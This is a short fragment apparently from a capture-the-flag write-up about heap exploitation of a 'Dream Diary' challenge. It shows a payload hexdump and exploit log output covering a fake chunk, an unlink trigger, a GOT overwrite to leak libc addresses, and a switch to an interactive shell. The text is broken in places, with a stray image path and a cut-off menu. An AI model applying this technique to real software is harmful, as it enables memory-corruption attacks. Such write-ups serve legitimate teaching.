 00000060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000080:  80 00 00 00 00 00 00 00  90                       |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240:    0x7f1fbf40b840
[*] LIBC                 :    0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
|         Dream Diary          |